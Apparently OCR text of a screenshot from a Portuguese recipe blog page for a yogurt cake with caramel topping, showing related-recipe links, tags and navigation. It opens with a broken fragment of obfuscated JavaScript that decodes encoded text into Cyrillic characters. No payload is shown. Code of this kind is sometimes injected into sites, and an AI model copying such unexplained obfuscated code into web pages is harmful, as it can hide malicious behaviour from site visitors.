
(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(
we!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}i
f(n7!=64){if(qe>=192)qe+=848;else
if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}w
hile(oa
and.files.wordpress.com/2013/10/apple-cake-
with-caramel-sauce.jpg"> happygourm
and
Se gostou de descobrir a receita de bolo de iogurte com
cobertura de caramelo, descubra mais receitas deliciosas:
bolo
húmido de limão e coco
e
bolo húmido de cacau
.
Etiquetas:
bolo
,
bolo de iogurte com
cobertura de caramelo
,
caramelo
,
iogurte
HOME
« Anterior
Próximo »
Publicidade